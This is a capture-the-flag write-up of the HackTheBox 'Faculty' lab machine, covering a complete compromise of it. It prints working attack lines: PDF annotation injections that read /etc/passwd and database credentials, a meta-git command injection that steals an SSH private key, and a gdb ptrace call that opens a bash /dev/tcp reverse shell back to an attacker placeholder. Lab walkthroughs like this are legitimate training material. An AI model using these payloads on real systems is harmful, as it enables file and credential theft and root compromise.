HackTheBox - Faculty
Configuration
If you’re using your own machine like me, you have to access HTB network via OpenVPN:
1
$ sudo openvpn lab_access_file.ovpn
You have to be accurate here, you must understand that your machine is becoming accessable for other users in the VPN network. So you have to protect yourself by setting up a strong password and turning off unused services on your machine. Make sure you have a strong system and others can’t harm you.
It is very useful to append /etc/hosts/ with ip address of the machine. It is useful to get subdomains and to not memorize the address every time.
1
2
3
┌──(kali㉿workstation)-[~/Faculty]
└─$ echo "10.10.11.169 faculty" | sudo tee -a /etc/hosts
10.10.11.169 faculty
Reconnaissance
Port scan
I like to scan ports with masscan and nmap. Masscan is a fastest asynchronous port scanner in the world now. The developer says this tool can scan the whole Internet in 5 minutes from a single machine.
I start with all ports (including UDP) of a Faculty’s IP address and redirect it to a text file.
1
2
┌──(kali㉿workstation)-[~/Faculty]
└─$ sudo masscan --rate=1000 -e tun0 -p1-65535,U:1-65535 10.10.11.169 > ports
Then, I perform a STROPS (string operations) to convert the result file in one line separated by commas and save this line to a variable. With the second command I checked the variable.
1
2
3
4
5
6
┌──(kali㉿workstation)-[~/Faculty]
└─$ ports=`cat ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr "\n" ',' | sed 's/,$//'`
┌──(kali㉿workstation)-[~/Faculty]
└─$ echo $ports
22,80
With ports in variable I can start nmap.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿workstation)-[~/Faculty]
└─$ nmap -n -Pn -sV -sC -oA nmap_faculty -p$ports faculty
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-09 15:38 UTC
Nmap scan report for faculty (10.10.11.169)
Host is up (0.053s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e9:41:8c:e5:54:4d:6f:14:98:76:16:e7:29:2d:02:16 (RSA)
| 256 43:75:10:3e:cb:78:e9:52:0e:eb:cf:7f:fd:f6:6d:3d (ECDSA)
|_ 256 c1:1c:af:76:2b:56:e8:b3:b8:8a:e9:69:73:7b:e6:f5 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://faculty.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.27 seconds
Nmap says that it is Ubuntu Bionic (18.04), we can note it in SSH banner. We have opened ports 22 and 80. There is a http server faculty.htb, let’s add it to our /etc/hosts and explore it.
In /etc/hosts: 10.10.11.169 faculty faculty.htb
Port 80 - web server
We can see a login page. We don’t know the ID number and some random IDs haven’t worked. So I’ve tried to perform a SQLi (SQL Injection) here.
There is a schedule page with nothing interesting. But in source code we can find a links to /admin/ page. Let’s move to it.
We can see an admin page with course/subject/faculty tabs. We can see some lists in them. Also, we can exprot them to PDF format and we can edit the list. Let’s try to check if we could inject some HTML code into.
We’ve got a possible XSS there. For the Proof of Concept I’ve tried to inject local file reading code to read /etc/passwd on the server. The code will look like this:
1
<annotation file="/etc/passwd" content="/etc/passwd" icon="Graph" title="Attached File: /etc/passwd" pos-x="195" />
We download a PDF. Now I’ve had some troubles, because I didn’t know about how to look for an attachments in Firefox browser 😂. I was stucked so hard on this… So, if you just like me think the PoC doesn’t work, just toggle the sidebar on the left corner in browser!
In passwd file we can find 2 interesting users for us:
1
2
3
gbyolo:x:1000:1000:gbyolo:/home/gbyolo:/bin/bash
...
developer:x:1001:1002:,,,:/home/developer:/bin/bash
Initial access
And we noted that SSH is enabled on the server, but when I checked for their id_rsa keys with a PDF file read, I haven’t found anything. So we have to enumerate the webserver more. I’ve started BurpSuite and checked for requests on some pages.
When we try to open /index.php after first login, we can see an interesting thing. We also make a POST request to /admin/ajax.php?action=get_schecdule with faculty_id=1 parameter. We can try to make it crash to get an error by changing the parameter to “test”:
Now we’ve got a full path to web application program. Let’s get it with our previous PDF exploit. The payload will look like that:
1
<annotation file="/var/www/scheduling/admin/admin_class.php" content="/var/www/scheduling/admin/admin_class.php" icon="Graph" title="Attached File: /var/www/scheduling/admin/admin_class.php" pos-x="195" />
In downloaded admin_class.php we can see that it includes db_connect.php.
In that file there must a database credentials. We download it with our exploit and open it.
1
<annotation file="/var/www/scheduling/admin/db_connect.php" content="/var/www/scheduling/admin/db_connect.php" icon="Graph" title="Attached File: /var/www/scheduling/admin/db_connect.php" pos-x="195" />
Now we can try to use this credentials in SSH. They won’t work for a user developer, but will with the gbyolo user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿workstation)-[~/Faculty]
└─$ ssh gbyolo@faculty
gbyolo@faculty's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Aug 9 17:36:12 CEST 2022
System load: 0.0 Processes: 222
Usage of /: 74.9% of 4.67GB Users logged in: 0
Memory usage: 34% IPv4 address for eth0: 10.10.11.169
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
gbyolo@faculty:~$
We’ve got an initial access! Unfortunately, there is no user flag, so we have to get the developer user.
user.txt
Explore the system
For more convenience I import my alias on the machine:
1
gbyolo@faculty:~$ alias ll='ls -lsaht --color=auto'
When we connected via ssh, we’ve saw a message about gbyolo’s mail. Let’s read it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
gbyolo@faculty:~$ ll /var/mail
total 12K
4.0K drwxr-xr-x 13 root root 4.0K Jun 23 18:50 ..
4.0K drwxrwsr-x 2 root mail 4.0K Jun 23 18:50 .
4.0K -rw------- 1 gbyolo mail 677 Nov 10 2020 gbyolo
gbyolo@faculty:~$ cat /var/mail/gbyolo
From developer@faculty.htb Tue Nov 10 15:03:02 2020
Return-Path: <developer@faculty.htb>
X-Original-To: gbyolo@faculty.htb
Delivered-To: gbyolo@faculty.htb
Received: by faculty.htb (Postfix, from userid 1001)
id 0399E26125A; Tue, 10 Nov 2020 15:03:02 +0100 (CET)
Subject: Faculty group
To: <gbyolo@faculty.htb>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20201110140302.0399E26125A@faculty.htb>
Date: Tue, 10 Nov 2020 15:03:02 +0100 (CET)
From: developer@faculty.htb
X-IMAPbase: 1605016995 2
Status: O
X-UID: 1
Hi gbyolo, you can now manage git repositories belonging to the faculty group. Please check and if you have troubles just let me know!\ndeveloper@faculty.htb
It says that we can use git with faculty group, but we can’t see it if we use the id command:
1
2
gbyolo@faculty:/$ id
uid=1000(gbyolo) gid=1000(gbyolo) groups=1000(gbyolo)
But if we check sudo permissions we can see that we can run meta-git command as a developer user.
1
2
3
4
5
6
7
8
9
gbyolo@faculty:~$ sudo -l
[sudo] password for gbyolo:
Sorry, try again.
[sudo] password for gbyolo:
Matching Defaults entries for gbyolo on faculty:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User gbyolo may run the following commands on faculty:
(developer) /usr/local/bin/meta-git
Exploit for lateral movement
Now we just need to google how to exploit it. I’ve found this report by just googling “meta-git exploit”, so we’re cool! It gives us a RCE as a developer user. We probably could get a shell, but I tried to read deleloper’s id_rsa and it has worked!
1
gbyolo@faculty:/$ sudo -u developer /usr/local/bin/meta-git clone 'test||cat /home/developer/.ssh/id_rsa'
Now we just copy the private key, change it’s permissions and login as a developer user to get the flag!
root.txt
Exploring for privesc
By performing a basic enumeration we can see that developer user has got more groups than usual:
1
2
developer@faculty:~$ id
uid=1001(developer) gid=1002(developer) groups=1002(developer),1001(debug),1003(faculty)
Let’s search for a files associated with this groups.
1
2
3
developer@faculty:~$ find / -group debug 2>/dev/null
/usr/bin/gdb
developer@faculty:~$ find / -group faculty 2>/dev/null
We’ve got a gdb, which allows us to see what is going on inside another program while it executes. Let’s check if it has capabilities, we can check it with getcap:
1
2
developer@faculty:~$ getcap /usr/bin/gdb
/usr/bin/gdb = cap_sys_ptrace+ep
And can be used to debug a process from the host and make it call the system function. You can read about this technique on HackTricks.
To exploit it, we need to find a process with SYS_ADMIN capability set. It usually sets on root owned processes, so let’s find a process to execute with ps.
Python3 is really interesting for us. Let’s search for it’s capabilities:
1
2
3
4
5
6
7
8
developer@faculty:~$ cat /proc/733/status | grep Cap
CapInh: 0000000000000000
CapPrm: 0000003fffffffff
CapEff: 0000003fffffffff
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
developer@faculty:~$ capsh --decode=0000003fffffffff
0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
And we got it. Let’s perform our attack!
Exploit
Now we just have to interact the process and call a system function to get a reverse shell. We need to set up a listener and perform the exploit.
On our attacking machine:
1
2
┌──(kali㉿workstation)-[~/Faculty]
└─$ nc -lnvp <PORT>
On victim’s machine:
1
2
3
developer@faculty:~$ gdb -p 733
... Very big output ...
(gdb) call (void)system("bash -c 'bash -i >& /dev/tcp/<IP>/<PORT> 0>&1'")
It worked! The box is pwned!
Conclusion
It was a really cool box, It was so fun to understand that I solved the problem, but I just didn’t know about PDFs in Firefox. A privilege escalation was cool too, I’ve never exploited anything like that.
Thank you for reading, I hope it was useful for you ❤️














